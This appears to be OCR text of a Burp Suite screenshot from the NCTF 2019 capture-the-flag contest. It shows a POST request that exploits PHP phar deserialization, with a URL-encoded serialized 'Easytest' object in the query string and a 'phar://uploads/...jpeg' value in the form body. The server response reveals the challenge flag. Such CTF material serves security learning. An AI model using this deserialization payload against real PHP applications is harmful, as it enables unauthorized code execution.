 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1
%3A%221%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40004/
Cookie: BD_UPN=13314752; __wzd599edeb860aa6503959c=1574664542|f0ea583d6a98;
__wzdf44eab6b8bf2ce38500c=1574664755|a0387813f475;
__wzd275677e97f247b5ecca1=1574666015|a513019a963a
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
name=phar://uploads/80f2741639.jpeg&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Nov 2019 05:10:54 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 450
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/80f2741639.jpeg): failed to open stream: phar
error: file &quot;&quot; in phar &quot;uploads/80f2741639.jpeg&quot; cannot be empty in
<b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.□□□□□□□□Content-type: text/html; charset=UTF-8
<code><span style="color: #000000">
NCTF{H4ppy_Intr4n3t_Tr4v31}</span>
</code>bool(true)
powered by good PHP-FPM□□□□□□□□□□□□□□□□□□□□□□
? < + > Type a search term 0 matches
Done
英 简